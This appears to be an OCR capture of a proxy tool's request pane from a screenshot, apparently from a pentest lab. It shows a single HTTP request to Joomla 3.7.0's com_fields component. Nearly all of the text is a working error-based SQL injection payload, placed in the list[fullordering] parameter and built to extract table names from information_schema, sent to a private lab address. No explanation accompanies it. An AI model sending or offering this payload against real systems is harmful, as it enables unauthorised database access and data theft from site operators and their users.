 Request
Raw Params Headers Hex
GET
/Joomla-3.7.0/index.php?option=com_fields&view=fields&layout=modal&list%5bfullordering%5d=(UPDATEXML(2
170,CONCAT(0x2e,0x414243,(SELECT+MID((IFNULL(CAST(TO_BASE64(table_name)+AS+CHAR),0x20)),1,22
)+FROM+information_schema.tables+order+by+update_time+DESC+LIMIT+1),0x414243),4879)) HTTP/1.1
Host: 192.168.2.8
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Connection: close